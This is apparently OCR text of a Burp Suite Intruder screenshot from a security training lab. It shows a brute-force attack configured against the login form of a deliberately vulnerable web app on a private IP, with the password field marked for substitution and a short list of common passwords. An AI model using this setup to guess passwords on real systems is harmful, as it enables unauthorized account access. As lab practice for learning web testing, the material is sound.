 1 2 3 4 2 19:19
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Sniper attack
Start attack
Target http://192.168.16.134 Update Host header to match target
Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=admin&password=testt&Login=Login HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.16.134/vulnerabilities/brute/?username=admin&password=§test§&Login=Login
9 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
123456
qwerty
juice123
admin
letmein
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings